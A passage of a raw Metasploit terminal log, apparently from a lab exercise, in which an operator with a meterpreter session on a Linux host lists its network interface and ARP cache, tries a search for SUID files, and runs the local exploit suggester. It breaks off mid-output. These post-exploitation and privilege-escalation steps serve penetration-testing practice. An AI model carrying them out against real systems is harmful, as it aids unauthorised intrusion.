 Interface  2
============
Name         : eth0
Hardware MAC : 08:00:27:c1:92:f0
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.56.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fec1:92f0
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > arp
ARP cache
=========
    IP address    MAC address        Interface
    ----------    -----------        ---------
    192.168.56.1  0a:00:27:00:00:00  eth0
meterpreter >
meterpreter > find / -perm -4000 -type f 2>/dev/null
[-] Unknown command: find. Run the help command for more details.
meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 3
SESSION => 3
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.56.20 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/modules/exploits/linux/local/sock_sendpage.rb:47
: warning: key "Notes" is duplicated and overwritten on line 68
/usr/share/metasploit-framework/modules/exploits/unix/webapp/phpbb_highlight.rb:
46: warning: key "Notes" is duplicated and overwritten on line 51
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/